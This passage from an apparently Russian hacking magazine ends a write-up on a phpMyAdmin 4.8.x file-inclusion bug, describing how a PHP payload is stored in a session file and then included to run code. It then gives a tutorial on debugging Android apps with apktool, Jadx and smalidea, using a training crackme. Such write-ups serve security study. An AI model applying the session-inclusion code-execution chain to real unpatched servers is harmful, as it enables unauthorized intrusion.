

По умолчанию имя файла сессии имеет префикс sess . Если теперь собрать все вместе, то получаем путь:

#### /var/lib/php/sessions/sess\_dhtqvdka6sbe7fqcosjs0vuee2e04872

Остается только сохранить нужный код на PHP в сессию.



Сохраняем пейлоад для RCE в файл сессии

И затем вызвать его с помощью включения сессионного файла.



Код успешно выполнен, можно наблюдать приятный глазу вывод функции phpinfo().

#### ДЕМОНСТРАЦИЯ УЯЗВИМОСТИ (ВИДЕО)



#### **ЗАКЛЮЧЕНИЕ**

Уязвимость банальная, но при этом опасная, причем не где-нибудь, а в первых же строчках основного *index.php*. Непонятно, как такая оплошность проскочила в релизную ветку.

Разумеется, незамедлительно выпустили новую версию 4.8.2, в которой уязвимость исправили. Но мы прекрасно знаем, что продукты вроде php-MyAdmin обновляются катастрофически редко. На хостингах их, может быть, с некоторой периодичностью и обновляют, а вот на индивидуальных серверах зачастую — никогда. Так что если ты где-то поставил phpMyAdmin, у тебя есть все шансы стать исключением из этого правила. <sup>В-</sup>



# 300 IEAT ИССЛЕДУЕМ И ВЗЛАМЫВАЕМ

ПРИЛОЖЕНИЯ ДЛЯ ANDROID ПРИ ПОМОЩИ ОТЛАДЧИКА

Мы уже неоднократно рассказывали о взломе приложений для Android. Несколько раз мы вскрывали приложения практически голыми руками, имея только декомпилятор и дизассемблер, один раз прибегли к помощи фреймворка Frida, но есть и еще один, одновременно очевидный и неочевидный способ взлома - использовать отладчик.



#### **INFO**

Предыдущие статьи про взлом приложений:

- Делаем платное приложение бесплатным
- Внедряем малварь в WhatsApp
- Обходим обфускаторы, упаковщики и другие средства защиты кода
- Внедряем код в чужие приложения с помощью Frida

Строго говоря, это не то чтобы отдельный способ взлома, а скорее, способ разобраться в поведении приложения, чтобы найти его слабые места. Смысл здесь следующий: представь, что у тебя на руках семпл малвари. Ее код сильно обфусцирован, декомпилятор едва переваривает половину кода, и разобраться в ее работе почти невозможно. Тебе нужен способ проследить ее воркфлоу, разобраться в том, какая цепочка классов вызывается при возникновении определенных событий.

Во все времена лучший способ сделать это состоял в использовании отладчика. Но есть одна проблема: у тебя нет исходников, а без них отладчик мало полезен в твоем деле. Зато у тебя есть возможность декомпилировать приложение в Java (нередко только частично) или в достаточно высокоуровневый (в сравнении с машинным кодом) код smali, который всегда будет полностью корректным.

Так что в целом алгоритм твоих действий будет выглядеть так:

- 1. Достаем подопытное приложение из устройства.
- 2. Дизассемблируем его, выставляем флаг отладки.
- 3. Собираем обратно и устанавливаем на устройство.
- 
- 4. Импортируем декомпилированный или дизассемблированный код в Аndroid Studio.
- 5. Запускаем отладку, будто это наше приложение.



#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

#### **ФЛАГ ОТЛАДКИ**

Android устроен таким образом, что не позволит подключиться с помощью отладчика к приложению, которое этого не хочет. А факт «хотения» определяется флагом отладки, который представляет собой простую строку в файле AndroidManifest.xml приложения.

Поэтому первое, что мы должны сделать, - это разобрать приложение, выставить флаг отладки в значение true и собрать обратно. Проще всего это сделать с помощью утилиты apktool. Просто натравливаем ее на подопытное приложение, и готово:

#### \$ java -jar apktool.jar d app.apk

В текущем каталоге появится подкаталог арр (ну или как назывался пакет с приложением).

Далее переходим в него и видим несколько файлов и каталогов. Нам они еще пригодятся, а пока открываем файл AndroidManifest. xml в текстовом редакторе и находим строку, начинающуюся с **application**. Это тег application, который описывает приложение в целом. Именно к нему мы должны добавить атрибут android: debuggable="true". Просто вставь его сразу после application:

#### <application android:debuggable="true" ...

Теперь приложение необходимо запаковать и подписать:



Утилиту sign можно найти на GitHub.

После этого приложение можно установить на устройство.

#### ДЕКОМПИЛЯЦИЯ И ДИЗАССЕМБЛИРОВАНИЕ

Дизассемблерный листинг приложения у нас уже есть, мы получили его, разобрав приложение с помощью apktool. Мы можем импортировать его в Android Studio и начать отладку. Но лучше все-таки попытаться получить исходники Java, гораздо более легкие в чтении.

Для этого приложение необходимо декомпилировать. Сделать это можно с помощью нескольких различных инструментов, но я предпочитаю использовать декомпилятор Jadx. Он хорошо переваривает код, имеет средства деобфускации и активно развивается.

Скачиваем Jadx, запускаем, выбираем арк-файл приложения. Откроется главное окно приложения. Слева будут пакеты, справа исходники. Лучше сразу проверить их корректность (действительно ли получился читаемый Javaкод), а затем можно экспортировать их с помощью меню File  $\rightarrow$  Save as gradle project.



#### **ANDROID STUDIO И ОТЛАДКА**

Теперь экспортированные исходники необходимо импортировать в Android Studio (да, у тебя должна быть установлена и настроена среда разработки). Делается это с помощью меню File  $\rightarrow$  Open  $\rightarrow$  New Project  $\rightarrow$  Import Project. Затем выбираем каталог с исходниками и в ответ на все вопросы нажимаем «Далее».

Если все пройдет успешно, исходники будут импортированы и ты увидишь их в главном окне Android Studio. Опять же лучше сразу пройтись по файлам и проверить их корректность. В 99,9% случаев ты увидишь множество подчеркиваний и выделений красным: в понимании среды разработки исходники полны ошибок. Это абсолютно нормально, так как декомпилированный код так или иначе не должен быть пригоден для компиляции.



Теперь активируй на смартфоне режим отладки по USB (Настройки → О телефоне → восемь тапов по номеру сборки), подключи его к компу. В Аndroid Studio нажми кнопку Attach debugger to Android process (она находится рядом с кнопками запуска и остановки приложения), чтобы подключиться к смартфону и приложению.

Если снизу появилась панель дебаггера - ты на коне. Следующий шаг расставить брейк-пойнты в тех местах приложения, которые ты хочешь исследовать. Сделаем это на примере простейшего crackme-one, который записывает строку в файл, а тебе нужно узнать содержимое этой строки. Он хранит строку в открытом виде, но мы представим, что он расшифровывает ее только во время записи и поэтому мы должны поймать момент этой записи, чтобы вычленить уже расшифрованную, но еще не записанную строку.

Итак, с чего начать? Сперва выясним, с какой активности начинается исполнение приложения. В данном случае это опять же бессмысленно в силу простоты crackme, но в больших приложениях пригодится. Найти исходник нужной активности можно с помощью файла AndroidManifest.xml. Вот как выглядит описание главной активности в crackme:

```
<activity android:label="@string/app_name" android:name="com.reoky.
crackme.challengeone.activities.ChallengeActivity">
    <intent-filter>
        <action android:name="android.intent.action.MAIN"/>
        <category android:name="android.intent.category.LAUNCHER"/>
    </intent-filter>
</activity>
```
Обрати внимание на строки, содержащие android.intent.action.MAIN и android. intent. category. LAUNCHER. Они означают, что именно с этой активности начнется исполнение приложения (на самом деле таких активностей может быть несколько, но это редкость). Также обрати внимание на следующую строку:

#### android:name="com.reoky.crackme.challengeone.activities.Challe ngeActivity

Можно сказать, это полный «путь» до активности, включая все имена покетов. Именно по такому пути ты найдешь ее в исходниках, загруженных в Android Studio.

Открыв исходник этой активности в Android Studio, ты заметишь его крайнюю простоту. По сути это окно с переключателем табов, а содержимое табов располагается внутри фрагментов в пакете/каталоге fragments. Переходим в него и видим ChallengeOneFragment. Он как раз и содержит поле ввода ответа и кнопку для записи файла. Внимательно прочитав исходник, замечаем, что в качестве колбэка для этой кнопки используется ChallengeOneFragmentOnClickListener, определенный в одноименном файле в каталоге listeners.

Открываем этот файл и среди прочих видим такие строки:

OutputStreamWriter outputStreamWriter = new OutputStreamWriter(parent .getContext().openFileOutput("ANSWER", 1)); outputStreamWriter.write("poorly-protected-secret"); outputStreamWriter.flush(); outputStreamWriter.close();

Поздравляю, мы взломали crackme, искомая строка: "poorly-protected-secret". Но постой, мы же договорились, что представим будто строка зашифрована и мы не можем ее увидеть. Вот здесь нам и нужен дебаггер: соль в том, чтобы поставить брейк-пойнт на вторую строку приведенного выше листинга и после этого запустить приложение. Когда исполнение приложения дойдет до этой точки, оно будет остановлено, а мы с помощью консоли дебаггера сможем прочитать аргумент вызова write (который уже должен быть расшифрован перед записью). Итак, открываем исходник в Android Studio, находим нужную строку и кликаем рядом с номером этой строки. Строка подсвечивается красным, сигнализируя об установке брейк-пойнта. Наверняка ты не сразу сможешь установить корректный брейк-пойнт (тот, который будет отмечен галочкой), потому что исходники, скорее всего, не будут соответствовать коду приложения. По этой же причине тебе придется действовать вслепую, когда исполнение приложение дойдет до брейк-пойнта. При переходе к следующей строке дебаггер будет кидать тебя в совершенно неверные куски кода, постоянно сообщая, что код некорректный. Выхода из этой ситуации два: либо продвигаться на ощупь, либо вместо декомпилированного Java-кода загрузить в Android Studio дизассемблированный код smali, который просто технически не может быть некорректным.

#### ИСПОЛЬЗУЕМ ДИЗАССЕМБЛИРОВАННЫЙ КОД

Дизассемблированный код приложения у нас уже есть. Мы получили его, когда разбирали приложение с помощью apktool. Проблема только в том, что Android Studio в своем стандартном варианте хоть и умеет подсвечивать код smali, но не способна «работать» с этим кодом. Другими словами, мы сможем прочитать код smali, но не сможем установить брейк-пойнты. Чтобы это исправить, нужен сторонний плагин smalidea, а общая последовательность действий будет выглядеть так:

- 1. Скачиваем плагин smalidea.
- 2. Импортируем плагин в Android Studio: Settings  $\rightarrow$  Plugins  $\rightarrow$  Install plugin from disk.
- 3. Импортируем каталог с разобранным приложением точно так же, как мы это делали в случае декомпилированного кода.
- 4. В боковой панели кликаем на Android и выбираем Project Files, чтобы увидеть все файлы и каталоги проекта.
- 5. Кликаем правой кнопкой на каталоге smali и выбираем Mark directory as  $\rightarrow$ Sources root.

Как и в случае с Java-кодом, нужный нам код находится в listeners/ChallengeOneFragmentOnClickListener. В этот раз код намного длиннее и запутаннее, но, используя ранее полученный Java-исходник, ты легко найдешь нужное место, а именно 246-ю строку:

#### invoke-virtual {v4, v8}, Ljava/io/OutputStreamWriter;->write(Ljava/ lang/String;)V

Ставь на нее брейк-пойнт, запускай приложение и, когда оно остановится, посмотри на окно дебаггера. В нем будет состояние текущего и других объектов. Нажимая F7, ты заставишь дебаггер выполнить следующую строку с переходом внутрь вызываемой функции (в нашем случае output-StreamWriter.write("poorly-protected-secret")). Оказавшись внутри нее, ты сможешь просмотреть содержимое ее аргумента, а именно искомую строку. В данном случае ее видно и до перехода в функцию, но, если бы она была зашифрована, этот метод помог бы выяснить реальное значение.

